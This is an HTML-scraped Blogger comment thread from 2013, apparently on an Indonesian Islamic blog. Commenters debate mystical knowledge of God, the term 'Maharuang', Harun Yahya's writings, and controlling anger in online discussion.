<dt class='comment-author ' id='c943089229530537917'>
<a name='c943089229530537917'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-943089229530537917'>
<p>
kalau anda maksud iman bi dzuk, iman dgn rasa, saya juga ada pengalaman demikian dan saya yakin itu dari Allah, sulit dinalar soalnya... tapi apa harus dicerita2in yg seperti itu ke org ? nggak kan ? biar ini jadi rahasiaku denganNya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371095634196#c943089229530537917' title='comment permalink'>
13 Juni, 2013 10:53
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/943089229530537917' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3719651618503599099'>
<a name='c3719651618503599099'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3719651618503599099-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3719651618503599099'>
<p>
#saran<br />Jika anda penggemar tulisan harun yahya bacalah semua karangannya. Jangan setengah setengah. baca juga situs nya (HarunYahya.com dan AwaitedMahdi.com).<br />Jika anda sudah melakukannya maka anda akan menemukan agenda tersembunyi disebalik tulisan itu.<br />Sehingga anda paham kenapa Bang Mux berbicara seperti itu.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371098467233#c3719651618503599099' title='comment permalink'>
13 Juni, 2013 11:41
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3719651618503599099' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8865139206557861166'>
<a name='c8865139206557861166'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8865139206557861166'>
<p>
yaah itu cuma narsisme pribadi dia aja kaleee uda ngerasa tenar saya maklum kok, biasa aja,, imam mahdi gk mungkin ngrasa dirinya mahdi,,, tapi yg saya lihat itu apa yg dikatakan HY, urusan pribadinya sya gk peduli, pandangannya ttg surga dan hakikat sebenarnya materi klop dgn perenungan panjang saya ttg hidup dalam &quot;game environtment&quot; makannya sy merasa itu benar.. --ambil baiknya buang buruknya-- B-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371098940687#c8865139206557861166' title='comment permalink'>
13 Juni, 2013 11:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8865139206557861166' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7489565822028817693'>
<a name='c7489565822028817693'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7489565822028817693-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7489565822028817693'>
<p>
saya tertarik dng pengalaman anda mas Toviek Gordon. klo bisa silahkan paparkan pengalaman anda di tempat diskusi kita ini, biar kita tahu bagai mana caranya mengenal rahasia Allah. bukan mendapat rahasia Allah. karna Rahasia Allah itu dijamin kerahasiannya oleh Allah. dan mustahil bisa terbongkar rahasia Allah itu. bisa jadi malaikatpun tidak mengetahui rahasia Allah tsb. klo tidak di beri karunia olehNya. <br /><br />dan di Blog kang Mux ini saya rasa tdk ada tujuan menggembar-gemborkan rahasia Allah. justru disini memaparkan bagaimana caranya kita mendapat ridha dari Allah SWT dan mendapatkan karunia Allah atas rahasianya tsb, spt yg kang Toviek Gordon rasakan.<br /><br />dan bolog ini bermanfaat bwt saya mas. Ilmu Allah itu bukan milik dan buat mas sendiri. tp milik semua Ummat Nabi Muhammad. coba anda bagikan kepada umat yg Awam spt saya ini. bagaimana rasanya merasakan rahasia Allah itu. spt yg mas Toviek tulis &quot;biar ini jadi rahasiaku denganNya&quot;<br /><br />mari kita berbagi mulai dari sekarang. jng pengen masuk surga sendiri yaa. ajak2 kita doooonghttp://lh6.googleusercontent.com/-MLzLIJdwurQ/UHWB_fV7YRI/AAAAAAAAGKw/mnrsHvLMDFU/s18/moe-huntu.gif<br /><br />salah hangat buat mas Toviek<br /><br />hatur nuhun kanggo kang Mux yg sudah menyampaikan ke Esaan Allah, jng dengarkan mereka yg mengagok-ngagokin perjuangan taqwa kita kpd Allh.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371100608841#c7489565822028817693' title='comment permalink'>
13 Juni, 2013 12:16
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7489565822028817693' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1424361851630831629'>
<a name='c1424361851630831629'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1424361851630831629-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1424361851630831629'>
<p>
ralat <br /><br />punten mas Toviek maksud teh Salam Hangat<br /><br />hatur nuhun kanggo kang Mux yg sudah menyampaikan ke Esaan Allah, jng dengarkan mereka yg mengagok-ngagokin perjuangan taqwa kita kpd Allah.<br /><br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371100806887#c1424361851630831629' title='comment permalink'>
13 Juni, 2013 12:20
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1424361851630831629' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c599718361848094529'>
<a name='c599718361848094529'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-599718361848094529'>
<p>
@boyflasher salam kenal salam hangat kawan<br />wah gimana ya :]  .... nunjukin jalan saja ya maas ? anda mohon diberi petunjuk saja pada Allah langsung, saya juga begitu pertama tama taubat minta ampun sebenar2nya pada Allah dari semua dosa dan kesalahan besar kecil sengaja tdk sengaja, lalu berdoa saja mohon petunjuk supaya bisa merasakan kedekatan denganNya.. tapi mas boy jgn ngarep yg aneh aneh seperti sensasi2 atau apalah jangan, Dia itu sangat pencemburu.. Mintalah makrifat kpdNya jgn malu2 atau ngerasa banyak dosa, saya juga banyak dosa :D , tapi datanglah padaNya dgn hati yg tulus ikhlas mengharap kemurahan hatiNya untuk didekatkan denganNya semata.. percayalah Allah itu amat senang sekali kalau ada yg ingin mengenalNya secara nyata/pribadi, karena Allah itu bukan satu disembah bersama sama tapi satu untuk satu... tapi anda harus peka menangkap isyarat2 dari Allah.. kadang ada aja cara Dia berinteraksi dgn kita seperti lewat cuaca, binatang, dll.. Yang penting itu yakin YAKIN itu dari Allah jgn suka bilang &#39;kebetulan&#39;.. Saya dulu juga suka ragu begitu tapi Dia terus ngasi saya isyarat (petunjuk/clue) sampai akhirnya saya nyerah.. akal logika pun bingung luluh jadi cinta, ceilaaah..<br />Demikian mas boy saya hanya bisa sampaikan arahnya.. Semoga Allah berkenan menyambut para pencariNya yang ikhlas.. Amiin :^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371103037463#c599718361848094529' title='comment permalink'>
13 Juni, 2013 12:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/599718361848094529' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c241571143456066680'>
<a name='c241571143456066680'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-241571143456066680-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-241571143456066680'>
<p>
kang Mux itu bukan sombong kalee kaaang toviek yaa. tp begitulah sambutan untuk orang yang dataang dengan hawa nafsu. karena hawa nafsu itu selalu mengajak kepada kemungkaran. coba mas rasa2 waktu mas posting komeng hati condong kemana?http://lh3.googleusercontent.com/--rTkz_PiNhA/UHeby5X4QuI/AAAAAAAAGVg/aaWMwIHWPOw/s22/piss-gan.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371103346193#c241571143456066680' title='comment permalink'>
13 Juni, 2013 13:02
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/241571143456066680' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8549947423522152517'>
<a name='c8549947423522152517'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8549947423522152517'>
<p>
boyflasher : yaa condong ke marah sih soalnya pake istilah maharuang2 itu lhoo saya terganggu, seolah Allah itu kekosongan (udara) seolah Allah bisa ditemukan pakek akal.. tapi btw emg kang mux bisa tahu isi hati orang ya ? 8-|
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371103943868#c8549947423522152517' title='comment permalink'>
13 Juni, 2013 13:12
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8549947423522152517' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4649488262850127104'>
<a name='c4649488262850127104'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4649488262850127104-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4649488262850127104'>
<p>
ooowh dengan raasa Marah yaa kang.? marah itu hawa nafsu kang Toviek. sedngkan mas toviek sndri msh kalah sm hawa nafsu sendiri. jd mas toviek jng belajar yang laen dulu sebelum mas toviek belajar mengendalikan hawa nafsu. Jihad Besar loh mas mengendalikan hawa nafsu itu. saran loh kang toviekhttp://lh3.googleusercontent.com/--rTkz_PiNhA/UHeby5X4QuI/AAAAAAAAGVg/aaWMwIHWPOw/s22/piss-gan.gif<br />jadi jangkan kang Mux. saya sendiri bisa baca hati kang Toviek. ilmu kang toviek itu kyknya sama tingkatannya sama saya kang. baru nyamp tingkat atawa level ===&gt; cem betull atawa kata inggrisnamah jiga nu betul kang. kos nu heueh tea akang teh.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371105249684#c4649488262850127104' title='comment permalink'>
13 Juni, 2013 13:34
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4649488262850127104' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5168056589835999077'>
<a name='c5168056589835999077'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5168056589835999077'>
<p>
hahaha begaya dikit kang kita kan saling mengingatkan siapa tahu ada yg bisa ngambil manfaat.. :-* orang sunda yeuh ? salam abdi Taufik ti bogor
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371105611840#c5168056589835999077' title='comment permalink'>
13 Juni, 2013 13:40
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5168056589835999077' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6590086609517363740'>
<a name='c6590086609517363740'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6590086609517363740-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6590086609517363740'>
<p>
nah klo yang ini saya bs terima dan setuju kang.. terlihat ikhlas  yaa! inilah fungsi kolom komentar itu kang. bukan untuk menghujat. atawa so ngerti. tp berbagi. yng tulus bs di terima. dan tidak tulus pun akan terlihat. karena disini anda bergabung dng orang2 tauhid kang. jd klo tidak paham atawa tak sependapat. tanya dulu di kolom komentar, apa sesuai dengan yang saya pelajari!gitu kang. tanya lah sesuka hati dengan sopan dan wajar. mengingatkan akan kebaikan jg kang Toviek. bwt kang toviek dan saya jg.  intinya jgn menimbulkan perpecahan antara kita orang2 yang sedang belajar tauhid kang. jng marah lg kang yaahttp://lh3.googleusercontent.com/--rTkz_PiNhA/UHeby5X4QuI/AAAAAAAAGVg/aaWMwIHWPOw/s22/piss-gan.gifjd
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371106312314#c6590086609517363740' title='comment permalink'>
13 Juni, 2013 13:51
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6590086609517363740' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5453096334096330903'>
<a name='c5453096334096330903'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5453096334096330903-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5453096334096330903'>
<p>
http://lh6.googleusercontent.com/-SWUW-n_lVgg/UFV7EJFYKsI/AAAAAAAAFhA/p0V4ThCWNOU/s128/jempols.gif http://lh6.googleusercontent.com/-SWUW-n_lVgg/UFV7EJFYKsI/AAAAAAAAFhA/p0V4ThCWNOU/s128/jempols.gif http://lh6.googleusercontent.com/-SWUW-n_lVgg/UFV7EJFYKsI/AAAAAAAAFhA/p0V4ThCWNOU/s128/jempols.gif buat kang boy.<br />Kang Toviek Gordon dengarlah sobat-sobat sarang yang telah menyarankan akang untuk membaca dari awal agar tidak tersalah faham, saya merasakan bagaimana sobat-sobat sarang disini sangat terikat hatinya satu sama lain, jangan sangka kang Toviek Gordon  walaupun yang mngomentari hanya beberapa orang semua sobat sarang tertuju pada akang. So benar kata kang Boy, banyak sobat sarang yang sudah keluar masuk pesantren dan sudah banyak guru dan mereka yakin dengan isi blog disini.<br />Punten kang sekali lagi mohon untuk dibaca dari awal sehingga mampu untuk menyimpulkanya.<br />Hatur nuhun.<br />Salam baktos ka Abah siradj sareng kang Mux :21: :21: :21: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371107505832#c5453096334096330903' title='comment permalink'>
13 Juni, 2013 14:11
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5453096334096330903' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5484298929134165019'>
<a name='c5484298929134165019'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5484298929134165019-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5484298929134165019'>
<p>
Assalamu Alaikum bang Toviek<br /><br />yang dimaksud Maharuang tersebut bukan udara. <br />Bang Toviek yang mempersepsikan Maharuang sebagai udara.<br />Tidak ada kalimat yang bisa dituliskan untuk menyampaikan secara tepat makna yang di maksud.<br />Kata tersebut digunakan untuk pendekatan paham dalam proses belajar mengajar.<br />Sebenar benar mengenal Tuhan, sudah tidak ada kata, tidak ada umpama, tidak ada cakap, tidak ada gerak, tidak ada misal dan tidak ada istilah akhirnya diam.<br />Terus saya tanya anda, bagaimana proses belajar mengajar dilakukan?<br />- dan bagaimana anda memaknai kata Kun Fayakun?<br />Bukankah kalimat ini merupakan kalimat pendekatan paham.<br />Mahasuci Allah SWT dari apa yang kita sifatkan.<br /><br />Semoga Allah melimpahkan rahmat, hidayah dan petunjuk pada kita semua. Amiin.<br /> 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371108608399#c5484298929134165019' title='comment permalink'>
13 Juni, 2013 14:30
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5484298929134165019' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9014109723824988723'>
<a name='c9014109723824988723'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9014109723824988723'>
<p>
1. proses belajar dilakukan dgn diam, saksikan, yakin dan paham.. kalau mengajar gak tahu gak pengalaman, cuma bisa sok aja sebenernya gak PD ~x(<br />2. makna kun fayakun : jadi maka jadilah setahu saya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371109710618#c9014109723824988723' title='comment permalink'>
13 Juni, 2013 14:48
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9014109723824988723' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5106530470230836063'>
<a name='c5106530470230836063'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5106530470230836063-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5106530470230836063'>
<p>
Sudah terang benderang.<br />Didalam dan diluar sudah sejalan.<br /><br />Setinggi tinggi pendapat<br />Yang cukup juga didapat.<br /><br />Bye Bye Bang Toviek.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371110336972#c5106530470230836063' title='comment permalink'>
13 Juni, 2013 14:58
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5106530470230836063' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4726727548425793703'>
<a name='c4726727548425793703'></a>
